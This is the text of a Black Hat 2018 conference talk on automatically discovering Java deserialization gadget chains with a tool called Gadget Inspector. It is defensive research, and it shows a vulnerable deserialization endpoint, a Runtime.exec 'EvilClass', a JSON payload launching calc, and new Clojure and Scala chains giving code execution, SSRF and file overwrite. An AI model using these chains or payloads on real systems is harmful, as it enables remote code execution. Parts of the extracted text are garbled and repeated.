### **Automated Discovery of Deserialization Gadget Chains**

Ian Haken Black Hat USA 2018



#### **\$ whoami**

Senior Security Software Engineer on Netflix's Platform Security team. Netflix is a microservice ecosystem and we build security services and libraries to keep those applications safe:

- **[Secrets at Scale](https://www.youtube.com/watch?v=15H5uCj1hlE)**
- [Crypto as a service](https://www.slideshare.net/zarfide/cloud-security-at-netflix-october-2013/26)
- **[Netflix-wide Authorization](https://youtu.be/dim85J5cLq4?t=1326)**

#### [@ianhaken](https://twitter.com/ianhaken)



## **Deserialization Gadget Chains**

- What is a deserialization vulnerability?
- A brief history of deserialization vulnerabilities
- What is a deserialization gadget chain?
- Why focus on gadget chains?
- Building a tool to find gadget chains
- **Exploits discovered**

#### **What is a Deserialization Vulnerability?**

In object oriented languages (like Java), data is contained in classes and classes contain code.

#### Controlling Data Types => Controlling Code!

 } }

```
@POST
public String renderUser(
        HttpServletRequest request) {
   ObjectInputStream ois =
       new ObjectInputStream(
       request.getInputStream());
  User user = (User) ois.readObject();
   return user.render();
}
```

```
public class User {
   private String name;
   public String render() {
     return name;
 }
}
```

```
public class ThumbnailUser
        extends User {
   private File thumbnail;
   public String render() {
     return Files.read(thumbnail);
```
Automated Discovery of Deserialization Gadget Chains

### **Deserialization? That's so 2016...**

- 2006: Pentesting J2EE, Black Hat 2006, Marc Schönefeld<sup>1</sup>
- 2015: Marshalling Pickles, AppSecCali 2015, Frohoff and Lawrence $2$
- 2016: Defending against Java Deserialization Vulnerabilities, Bay Area OWASP Meetup, September 2016, Luca Carettoni<sup>3</sup>
- 2017: Friday the 13th: JSON Attacks, Black Hat 2017, Muñoz and Mirosh<sup>4</sup>
- 2018: Deserialization: what, how and why [not], AppSec USA, October 2018, Alexei Kojenov<sup>5</sup>
- 1<http://www.blackhat.com/presentations/bh-federal-06/BH-Fed-06-Schoenefeld-up.pdf>
- 2 https://frohoff.github.jo/appseccali-marshalling-pickles/
- 3<https://www.slideshare.net/ikkisoft/defending-against-java-deserialization-vulnerabilities>
- 4 [https://www.blackhat.com.docs.us-17.thursday.us-17-Munoz-Friday-The-13th-Json-Attacks.pdf](https://www.blackhat.com.docs.us-17.thursday.us-17-munoz-friday-the-13th-json-attacks.pdf)
- 5<https://appsecus2018.sched.com/event/F04J>

#### Automated Discovery of Deserialization Gadget Chains Ian Haken Ian Haken Ian Haken Ian Haken Ian Haken Ian Haken

#### **Why are Deserialization Vulnerabilities so Bad?**

*Magic methods* get executed automatically by the deserializer, even before deserialization finishes!

```
@POST
public String renderUser(
        HttpServletRequest request) {
   ObjectInputStream ois =
       new ObjectInputStream(
       request.getInputStream());
  User user = (User) ois.readObject();
   return user.render();
```

```
public class EvilClass {
   public void readObject(
             ObjectInputStream ois) {
     Runtime.exec(ois.readObject());
 }
}
```
}

### **Magic methods?**

- readObject() and readResolve() are the main ones... ○ But don't forget about finalize()!
- Many serializable JDK classes implement these magic methods and call other methods, so there's a lot of additional "known entrypoints."
	- HashMap
		- Object.hashCode()
		- Object.equals()
	- PriorityQueue
		- Comparator.compare()
		- Comparable.compareTo()



#### **Example Payload**

```
{
  "@class": "java.util.HashMap"
  "members": [
    2,
 {
       "@class": "AbstractTableModel$ff19274a"
        __clojureFnMap: {
        hashCode: {
           "@class": "FnCompose"
           f2: { "@class": "FnConstant", value: "/usr/bin/calc" },
           f1: { "@class": "FnEval" }
 }
 }
     },
     "val"
 ]
```
**}**

### **What gadget chains are in your application has nothing to do with code your application is calling!**

Possible gadget chains are influenced by the cumulative collection of all transitive dependencies for your application

#### **What (Java) Libraries are Vulnerable?**

- JDK (ObjectInputStream)
- XStream (XML, JSON)
- Jackson (JSON)
- Genson (JSON) -Spend some time reading [Muñoz and Mirosh!](https://www.blackhat.com/docs/us-17/thursday/us-17-Munoz-Friday-The-13th-Json-Attacks.pdf)
- JSON-IO (JSON)
- FlexSON (JSON)

Libraries have different behavior about what classes they'll deserialize and what "magic methods" can automatically be invoked. Keep this in mind for later…

## **Finding Vulnerabilities**

- Finding potential vulnerabilities is similar to finding many application security issues:
	- Does untrusted input (e.g. a request's body or input stream) flow into one of the sinks for this vulnerability type?
	- Existing static and dynamic tools are pretty good at discovery



## **Remediation Options**

- Why not use a better serialization strategy?
	- "It's 2016, there are better options." -Luca Carettoni





Is it worth the effort to remediate? How should we prioritize remediation?

#### Is my deserialization vulnerability *exploitable*?

Automated Discovery of Deserialization Gadget Chains **International Automated Discovery of Deserialization Gadget Chains** 

## **Finding Exploits**

- Known exploits in a few projects:
	- ysoserial: Usually limited to chains in particular libraries and focused on JDK ObjectInputStream
	- marshalsec: Wider breadth of exploits for alternative deserialization libraries
- But what about...
	- The specific *combination* of libraries on my classpath?
	- The non-standard deserialization library that I'm using?

## **Existing Gadget Chain Tools**

- $\bullet$  ysoserial<sup>1</sup>
	- Collection of known gadget chains and exploits
- $\bullet$  joogle<sup>2</sup>
	- Programatically query about types/methods on the classpath
- Java Deserialization Scanner<sup>3</sup>
	- Burp Suite plugin; uses known payloads (ysoserial) to discover and exploit vulns.
- $\bullet$  marshalsec<sup>4</sup>
	- Deserialization payload generator for numerous libraries and gadget chains
- NCC Group Burp Plugin<sup>5</sup>
	- "Mainly based on the work of Muñoz and Mirosh's Friday the 13th: JSON Attacks"

<sup>1</sup> <https://github.com/frohoff/ysoserial>

<sup>2</sup> <https://github.com/Contrast-Security-OSS/joogle>

<sup>3</sup> <https://techblog.mediaservice.net/2017/05/reliable-discovery-and-exploitation-of-java-deserialization-vulnerabilities/>

<sup>4</sup> <https://github.com/mbechler/marshalsec>

<sup>5</sup> <https://www.nccgroup.trust/us/about-us/newsroom-and-events/blog/2018/june/finding-deserialisation-issues-has-never-been-easier-freddy-the-serialisation-killer/>

#### **Building a New Tool to Find Gadget Chains**

What we really want is a tool to evaluate risk. How important is it to remediate this vulnerability?

- Is a given deserialization vulnerability exploitable?
- What exploits are possible? RCE, SSRF, DoS?
- It doesn't need to be perfect; a reasonable overestimation of risk is useful in this context.
- Note: we don't actually have to actually generate payloads.

#### **Requirements**

- Not looking for vulnerabilities; assume we only use this tool if we find a vulnerability
- It needs to look at the entire classpath of the application
- It should err on the side of false positives rather than false negatives
- It should operate on bytecode; we usually have the entire classpath packaged as a war and may not have sources (especially if we're including proprietary, third-party libraries)
	- Plus it may include libraries written in Groovy, Scala, Clojure, ...

# **Gadget Inspector**

A Java bytecode analysis tool for finding gadget chains.

#### **Gadget Inspector**

- Operates on any given classpath, i.e. a particular library or an entire war
- Reports discovered gadget chains as a sequence of method invocations
- Performs some simplistic symbolic execution to understand possible dataflow from method arguments to subsequent method invocations
- Makes a lot of simplifying assumptions that make code analysis easy



- CertificateRevokedException.readObject()
- Collections\$CheckedMap.put()
- TreeMap.put()

● ...

- scala/math/Ordering\$\$anon\$5.compare()
- scala/PartialFunction\$OrElse.apply()

#### **Step 1: Enumerate class/method hierarchy**



#### **Step 2: Discover "Passthrough" Dataflow**

```
public class FnConstant implements IFn {
    private Object value;
   public Object invoke(Object arg)
        return value;
 }
}
public class FnDefault {
   private FnConstant f;
  public Object invoke (Object arg)
     return arg != null ? arg : f.invoke(arg);
 }
}
                                                       ● FnConstant.invoke() -> 0
                                                       ● FnDefault.invoke() -> 1
                                                       ● FnDefault.invoke() -> 0
```
Assumption #1: All members of a "tainted" object are also tainted (and recursively, etc) Assumption #2: All branch conditions are satisfiable

#### **Step 3: Enumerate "Passthrough" Callgraph**





Automated Discovery of Deserialization Gadget Chains Ian Haken

#### **Step 4: Enumerate Sources Using Known Tricks**



Limitation #1: Relies on known tricks. Some tricks (e.g. HashMap -> hashCode) we could derive anyway, but others (like DynamicProxy) we could not.

# **Step 5: BFS on Call Graph for Chains**

#### **Sources**

AbstractTableModel\$ff19274a.hashCode() @ 0

#### Call Graph

AbstractTableModel\$ff19274a.hashCode()

- 0 -> IFn.invoke()  $@$  1
- 0 -> IFn.invoke()  $@0$

FnCompose.invoke()

- 1 -> IFn.invoke() @ 1
- $0 \rightarrow$  IFn.invoke()  $\omega$  0
- 0 -> IFn.invoke()  $@$  1

FnEval.invoke()

1 -> Runtime.exec()  $@$  1

Assumption #3: Any method implementation can be jumped to (as long as its class is "serializable") Limitation #2: Chain discovery relies on a list of known "interesting" sinks

- AbstractTableModel...hashCode() @ 0
- FnCompose.invoke() @ 0
- FnEval  $@$  1

Chain

Runtime.exec()  $@$  1

## **Deserialization Library Flexibility**

Gadget Inspector supports some customization on the analysis

- What is considered "serializable"?
	- For JRE deserialization, anything implementing java.lang.Serializable
	- For XStream, it depends on the convertors that are enabled
		- And when using custom convertors, it gets even more subtle
	- For Jackson, any class with a no-arg constructor
- What are the deserialization sources (i.e. magic methods)?
	- For Jackson we only start in constructors
- What method implementations should we consider?
	- For JRE deserialization, all implementations in a serializable class
	- For Jackson, depends on annotations and configuration

# **OSS Library Results**

## **Results: OSS Library Scans**

Ran Gadget Inspector against the 100 most popular java libraries (according to mvnrepository.com and javalibs.com) looking for exploits against standard Java deserialization

- It did rediscover several known gadget chains
- Not that many libraries actually have classes implementing java.io.Serializable...
	- But there were some interesting new findings!
- Had a handful of false positives but not as many as you'd expect ○ Mostly because reflection is hard to reason about

## **Results: Old Gadget Chains**

#### **commons-collections » commons-collections**

38th most popular maven dependency

- 1. ....corba.se.spi.orbutil.proxy.CompositeInvocationHandlerImpl invoke(Object, Method, Object[]) (0)
- 2. org.apache.commons.collections.map.LazyMap.get(Object) (0)
- 3. org.apache.commons.collections.functors.InvokerTransformer transform(Object) (0)
- 4. java.lang.reflect.Method.invoke(Object, Object[]) (0)

<https://github.com/frohoff/ysoserial/blob/master/src/main/java/ysoserial/payloads/CommonsCollections1.java>

## **New Gadget Chains: Clojure**

#### **org.clojure » clojure**

6th most popular maven dependency

- 1. clojure.inspector.proxy\$javax.swing.table.AbstractTableModel\$ff19274a.hashCode() (0)
- 2. clojure.main\$load\_script.invoke(Object) (1)
- 3. clojure.main\$load\_script.invokeStatic(Object) (0)
- 4. clojure.lang.Compiler.loadFile(String) (0)
- 5. FileInputStream.<init>(String) (1)

Tweaked this result to invoke clojure.main\$eval\_opt instead of clojure.main\$load\_script to invoke arbitrary code.

Reported to clojure-dev July 2017, affecting 1.8.0 and all earlier versions. Serialization of **AbstractTableModel\$ff19274a** disabled in 1.9.0 release (Dec, 2017).

<https://github.com/frohoff/ysoserial/blob/master/src/main/java/ysoserial/payloads/Clojure.java>

### **New Gadget Chains: Scala**

#### **org.scala-lang » scala-library**

#### 3rd most popular maven dependency

- 1. scala.math.Ordering\$\$anon\$5.compare(Object, Object) (0)
- 2. scala.PartialFunction\$OrElse.apply(Object) (0)
- 3. scala.sys.process.processInternal\$\$anonfun\$onIOInterrupt\$1 applyOrElse(Object, scala.Function1) (0)
- 4. scala.sys.process.ProcessBuilderImpl\$FileOutput\$\$anonfun\$\$lessinit\$greater\$3.apply() (0)
- 5. java.io.FileOutputStream.<init>(File, boolean) (1)

#### Allows you to write/overwrite a file with 0 bytes. Possible DoS? Zero-out a blacklist?

<https://github.com/JackOfMostTrades/ysoserial/blob/master/src/main/java/ysoserial/payloads/Scala.java>

### **New Gadget Chains: Scala**

- 1. scala.math.Ordering\$\$anon\$5.compare(Object, Object) (0)
- 2. scala.PartialFunction\$OrElse.apply(Object) (0)
- 3. scala.sys.process.processInternal\$\$anonfun\$onIOInterrupt\$1 applyOrElse(Object, scala.Function1) (0)
- 4. scala.sys.process.ProcessBuilderImpl\$URLInput\$\$anonfun\$\$lessinit\$greater \$1.apply() (0)
- 5. java.net.URL.openStream() (0)

#### SSRF: Causes application to perform a GET on an arbitrary URL.

<https://github.com/JackOfMostTrades/ysoserial/blob/master/src/main/java/ysoserial/payloads/Scala.java>

## **New Gadget Chains: Clojure2**

In rerunning Gadget Inspector on the latest release (1.10.0-alpha4) in preparation for this presentation, a different entry point was discovered:

- 1. clojure.lang.ASeq.hashCode() (0)
- 2. clojure.lang.Iterate.first() (0)
- 3. clojure.main\$load\_script.invoke(Object) (1)
- 4. clojure.main\$load script.invokeStatic(Object) (0)
- 5. clojure.lang.Compiler.loadFile(String) (0)
- 6. FileInputStream.<init>(String) (1)

Confirmed the same tweak to clojure.main\$eval\_opt works for arbitrary code execution. Affects all releases since 1.8.0.

Automated Discovery of Deserialization Gadget Chains Ian Haken <https://github.com/JackOfMostTrades/ysoserial/blob/master/src/main/java/ysoserial/payloads/Clojure2.java>

# **Netflix App Results**

#### Potentially dangerous use of Jackson deserialization:

**public void** doSomething(String body, String queryParam) { Object requestObject = objectMapper.readValue( body, Class. *forName*(queryParam));

- Can only deserialize classes with no-arg constructors
- The only entry points are no-arg constructors

But still, the app has ~200MB classpath. So maybe there's something there...

#### Result: A few false positives and nothing very interesting. Take-away: Remediation is a low priority

Used a non-standard deserialization library, subject to some unique constraints

- Invokes readResolve() but not readObject()
- Serialized objects do *not* need to implement Serializable
- Member fields of serialized objects cannot have a \$ in the name.
	- Non-static inner classes always have an implicit \$outer member name.
- No serialization support for arrays or generic maps
- No null member values

- 1. com.thoughtworks.xstream.mapper.AbstractAttributeAliasingMapper.readResolve() (0)
- 2. org.apache.commons.configuration.ConfigurationMap\$ConfigurationSet.iterator() (0)
- 3. ...configuration.ConfigurationMap\$ConfigurationSet\$ConfigurationSetIterator.<init>() (0)
- 4. org.apache.commons.configuration.CompositeConfiguration.getKeys() (0)
- 5. clojure.lang.APersistentMap\$KeySeq.iterator() (0)
- 6. com.netflix.internal.utils.collections.IteratorWrapper\$CallableWrapper.iterator() (0)
- 7. java.util.concurrent.Executors\$RunnableAdapter.call() (0)
- 8. org.apache.commons.exec.StreamPumper.run() (0)
- 9. org.eclipse.core.internal.localstore.SafeFileOutputStream.close() (0)
- 10. org.eclipse.core.internal.localstore.SafeFileOutputStream.commit() (0)
- 11. org.eclipse.core.internal.localstore.SafeFileOutputStream.copy(File, File) (2)
- 12. java.io.FileOutputStream.<init>(File) (1)

- 1. com.thoughtworks.xstream.mapper.AbstractAttributeAliasingMapper.readResolve() (0)
- 2. org.apache.commons.configuration.ConfigurationMap\$ConfigurationSet.iterator() (0)
- 3. ...configuration.ConfigurationMap\$ConfigurationSet\$ConfigurationSetIterator.<init>() (0)
- 4. org.apache.commons.configuration.CompositeConfiguration.getKeys() (0)
- 5. clojure.lang.APersistentMap\$KeySeq.iterator() (0)
- 6. com.netflix.internal.utils.collections.IteratorWrapper\$CallableWrapper.iterator() (0)
- 7. java.util.concurrent.Executors\$RunnableAdapter.call() (0)
- 8. org.apache.commons.exec.StreamPumper.run() (0)
- 9. org.eclipse.core.internal.localstore.SafeFileOutputStream.close() (0)
- 10. org.eclipse.core.internal.localstore.SafeFileOutputStream.commit() (0)
- 11. org.eclipse.core.internal.localstore.SafeFileOutputStream.copy(File, File) (2)
- 12. java.io.FileOutputStream.<init>(File) (1)

com.thoughtworks.xstream:xstream

commons-configuration:commons-configuration

#### org.clojure:clojure

Automated Discovery of Deserialization Gadget Chains **International Automated Discovery of Deserialization Gadget Chains** 

#### netflix:netflix-utils

**JRE** 

org.apache.commons:commons-exec

org.aspectj:aspectjtools

- 1. com.thoughtworks.xstream.mapper.AbstractAttributeAliasingMapper.readResolve() (0)
- 2. org.apache.commons.configuration.ConfigurationMap\$ConfigurationSet.iterator() (0)
- 3. ...configuration.ConfigurationMap\$ConfigurationSet\$ConfigurationSetIterator.<init>() (0)
- 4. org.apache.commons.configuration.CompositeConfiguration.getKeys() (0)
- 5. clojure.lang.APersistentMap\$KeySeq.iterator() (0)
- 6. com.netflix.internal.utils.collections.IteratorWrapper\$CallableWrapper.iterator() (0)
- 7. java.util.concurrent.Executors\$RunnableAdapter.call() (0)
- 8. org.apache.commons.exec.StreamPumper.run() (0)
- 9. org.eclipse.core.internal.localstore.SafeFileOutputStream.close() (0)
- 10. org.eclipse.core.internal.localstore.SafeFileOutputStream.commit() (0)
- 11. org.eclipse.core.internal.localstore.SafeFileOutputStream.copy(File, File) (2)
- 12. java.io.FileOutputStream.<init>(File) (1)

- 1. com.thoughtworks.xstream.mapper.AbstractAttributeAliasingMapper.readResolve() (0)
- 2. org.apache.commons.configuration.ConfigurationMap\$ConfigurationSet.iterator() (0)
- 3. ...configuration.ConfigurationMap\$ConfigurationSet\$ConfigurationSetIterator.<init>() (0)
- 4. org.apache.commons.configuration.CompositeConfiguration.getKeys() (0)
- 5. clojure.lang.APersistentMap\$KeySeq.iterator() (0)
- 6. com.netflix.internal.utils.collections.IteratorWrapper\$CallableWrapper.iterator() (0)
- 7. java.util.concurrent.Executors\$RunnableAdapter.call() (0)
- 8. org.apache.commons.exec.StreamPumper.run() (0)
	- $\circ$  is = java.io.StringBufferInputStream
